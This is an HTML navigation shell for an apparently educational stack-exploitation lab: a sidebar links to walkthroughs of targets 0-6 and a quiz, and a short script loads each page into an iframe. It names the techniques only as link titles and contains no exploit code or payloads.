
<file: all-targets-walkthrough/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Stack Exploit Lab - Targets 0-6</title>
<style>
  :root {
    --ink:#17202b; --muted:#5b6879; --bg:#eef2f7; --card:#fff; --line:#d9e1eb;
    --green:#13713d; --green-bg:#ecfdf3; --blue:#1d5fa7; --blue-bg:#eff6ff;
    --amber:#8a5a00; --amber-bg:#fffaeb; --purple:#6941c6; --purple-bg:#f4f0ff;
    --mono:"Cascadia Code",Consolas,"SFMono-Regular","Liberation Mono",monospace;
  }
  * { box-sizing:border-box; }
  html,body { height:100%; }
  body {
    margin:0; color:var(--ink); background:var(--bg);
    font-family:"Segoe UI",system-ui,-apple-system,sans-serif;
    display:flex; flex-direction:column; height:100vh; overflow:hidden;
  }
  a { color:inherit; text-decoration:none; }
  code { font-family:var(--mono); }

  .shell { display:flex; flex:1; min-height:0; }
  aside.sidebar {
    width:286px; flex:0 0 286px; display:flex; flex-direction:column;
    background:linear-gradient(180deg,#0f1823 0%,#142536 58%,#123026 100%);
    color:#e8f0f9; border-right:1px solid #0a1017;
  }
  .brand { position:relative; padding:22px 20px 16px; border-bottom:1px solid rgba(255,255,255,.09); }
  .side-hide, .show-nav {
    appearance:none; cursor:pointer; font:inherit; font-size:.69rem; font-weight:800;
    border-radius:8px; padding:5px 9px; line-height:1.2;
  }
  .side-hide {
    position:absolute; top:18px; right:14px;
    border:1px solid rgba(255,255,255,.18);
    background:rgba(255,255,255,.08); color:#dce8f5;
  }
  .side-hide:hover { background:rgba(255,255,255,.15); }
  .show-nav {
    display:none; position:fixed; top:12px; left:12px; z-index:100;
    border:1px solid #0f1925; background:#18283b; color:#fff;
    box-shadow:0 5px 18px rgba(0,0,0,.22);
  }
  .show-nav:hover { background:#243b55; }
  body.nav-hidden aside.sidebar { display:none; }
  body.nav-hidden .show-nav { display:inline-flex; }
  .brand .kicker { color:#7de0a8; text-transform:uppercase; letter-spacing:.16em; font-size:.66rem; font-weight:800; }
  .brand h1 { margin:6px 0 0; font-size:1.12rem; line-height:1.2; letter-spacing:-.02em; }
  .brand p { margin:7px 0 0; color:#aebfd1; font-size:.78rem; line-height:1.45; }
  .nav-label { padding:15px 20px 7px; color:#8fa5bb; text-transform:uppercase; letter-spacing:.13em; font-size:.65rem; font-weight:800; }
  nav.target-nav { overflow-y:auto; padding:0 10px 12px; flex:1; }
  nav.target-nav a {
    display:block; padding:10px 11px; border-radius:11px; margin:3px 0;
    color:#dbe7f3; border:1px solid transparent;
  }
  nav.target-nav a:hover { background:rgba(255,255,255,.07); }
  nav.target-nav a.active { background:#7de0a8; color:#10251a; border-color:#7de0a8; }
  nav.target-nav .row { display:flex; align-items:center; gap:9px; }
  nav.target-nav .n {
    display:inline-grid; place-items:center; width:24px; height:24px; flex:0 0 24px;
    border-radius:7px; background:rgba(255,255,255,.10); font-family:var(--mono);
    font-size:.76rem; font-weight:800;
  }
  nav.target-nav a.active .n { background:rgba(16,37,26,.14); }
  nav.target-nav .name { font-size:.86rem; font-weight:700; line-height:1.2; }
  nav.target-nav .tag { display:block; margin-left:33px; margin-top:2px; font-size:.68rem; color:#9eb2c7; line-height:1.25; }
  nav.target-nav a.active .tag { color:#2c6244; }
  .side-foot { padding:12px 20px 16px; border-top:1px solid rgba(255,255,255,.09); font-size:.72rem; color:#9eb2c7; }
  .side-foot a { color:#7de0a8; font-weight:700; }
  .side-foot a:hover { text-decoration:underline; }

  main.stage { flex:1; min-width:0; background:#fff; display:flex; }
  iframe#stage {
    width:100%; height:100%; border:0; background:#fff; display:block;
  }

  @media (max-width: 800px) {
    body { overflow:auto; height:auto; min-height:100vh; }
    .shell { display:block; }
    aside.sidebar { width:100%; flex:none; }
    .brand { padding:16px 16px 12px; }
    .brand p { display:none; }
    .nav-label { padding:10px 16px 5px; }
    nav.target-nav { display:flex; gap:7px; overflow-x:auto; padding:0 12px 12px; }
    nav.target-nav a { flex:0 0 auto; min-width:150px; padding:8px 10px; }
    nav.target-nav .tag { margin-left:0; }
    .side-foot { display:none; }
    main.stage { height:calc(100vh - 170px); min-height:640px; }
  }
</style>
</head>
<body>

<button id="showNav" class="show-nav" type="button" aria-controls="targetNav" aria-expanded="false">Menu</button>

<div class="shell">
  <aside class="sidebar">
    <div class="brand">
      <div class="kicker">Stack exploit lab</div>
      <h1>Targets 0-6</h1>
      <p>One navigation panel for every target walkthrough.</p>
      <button id="hideNav" class="side-hide" type="button" aria-controls="targetNav" aria-expanded="true">Hide</button>
    </div>

    <div class="nav-label">Walkthroughs</div>
    <nav class="target-nav" id="targetNav">
      <a href="#home" data-target="home">
        <div class="row"><span class="n">H</span><span class="name">Overview</span></div>
        <span class="tag">All targets at a glance</span>
      </a>
      <a href="#quiz" data-target="quiz">
        <div class="row"><span class="n">Q</span><span class="name">Quiz</span></div>
        <span class="tag">Test yourself on targets 0-6</span>
      </a>
      <a href="#target0" data-target="0">
        <div class="row"><span class="n">0</span><span class="name">Target 0</span></div>
        <span class="tag">Overwrite the grade</span>
      </a>
      <a href="#target1" data-target="1">
        <div class="row"><span class="n">1</span><span class="name">Target 1</span></div>
        <span class="tag">Return to print_good_grade</span>
      </a>
      <a href="#target2" data-target="2">
        <div class="row"><span class="n">2</span><span class="name">Target 2</span></div>
        <span class="tag">Return to shellcode</span>
      </a>
      <a href="#target3" data-target="3">
        <div class="row"><span class="n">3</span><span class="name">Target 3</span></div>
        <span class="tag">Write-what-where</span>
      </a>
      <a href="#target4" data-target="4">
        <div class="row"><span class="n">4</span><span class="name">Target 4</span></div>
        <span class="tag">Alloca integer overflow</span>
      </a>
      <a href="#target5" data-target="5">
        <div class="row"><span class="n">5</span><span class="name">Target 5</span></div>
        <span class="tag">DEP and ret2libc</span>
      </a>
      <a href="#target6" data-target="6">
        <div class="row"><span class="n">6</span><span class="name">Target 6</span></div>
        <span class="tag">MINIASLR and NOP sled</span>
      </a>
    </nav>

    <div class="side-foot">
      <a id="newTab" href="home.html" target="_blank" rel="noopener">Open current target in a new tab -&gt;</a>
    </div>
  </aside>

  <main class="stage">
    <iframe id="stage" src="home.html" title="Target walkthrough"></iframe>
  </main>
</div>

<script>
(function () {
  const stage = document.getElementById("stage");
  const nav = document.getElementById("targetNav");
  const newTab = document.getElementById("newTab");
  const hideNav = document.getElementById("hideNav");
  const showNav = document.getElementById("showNav");

  function setNavHidden(hidden) {
    document.body.classList.toggle("nav-hidden", hidden);
    hideNav.setAttribute("aria-expanded", String(!hidden));
    showNav.setAttribute("aria-expanded", String(!hidden));
    try {
      localStorage.setItem("stackNavHidden", hidden ? "1" : "0");
    } catch (e) {
      /* localStorage is optional */
    }
  }

  hideNav.addEventListener("click", () => setNavHidden(true));
  showNav.addEventListener("click", () => setNavHidden(false));

  try {
    if (localStorage.getItem("stackNavHidden") === "1") setNavHidden(true);
  } catch (e) {
    /* ignore unavailable localStorage */
  }

  const urls = {
    home: "home.html",
    quiz: "quiz.html",
    0: "t0.html",
    1: "t1.html",
    2: "t2.html",
    3: "t3.html",
    4: "t4.html",
    5: "t5/index.html",
    6: "t6/index.html"
  };

  function setActive(id) {
    nav.querySelectorAll("a").forEach((a) => {
      a.classList.toggle("active", a.dataset.target === String(id));
    });
    newTab.href = urls[id] || "home.html";
  }

  function showTarget(id) {
    id = String(id);
    if (!(id in urls)) id = "home";

    stage.src = urls[id];
    setActive(id);
    try {
      const hash = id === "home" ? "#home" : (id === "quiz" ? "#quiz" : "#target" + id);
      history.replaceState(null, "", hash);
    } catch (e) {
      /* file:// in some browsers may disallow replaceState; navigation still works */
    }
  }

  nav.querySelectorAll("a").forEach((a) => {
    a.addEventListener("click", (event) => {
      event.preventDefault();
      showTarget(a.dataset.target);
    });
  });

  const hash = window.location.hash.replace(/^#/, "");
  if (hash === "home" || hash === "") showTarget("home");
  else if (hash === "quiz") showTarget("quiz");
  else if (/^target[0-6]$/.test(hash)) showTarget(hash.replace("target", ""));
  else showTarget("home");

  // Allow the cards inside home.html to call the outer navigation.
  window.showTarget = showTarget;
})();
</script>
</body>
</html>
</file>



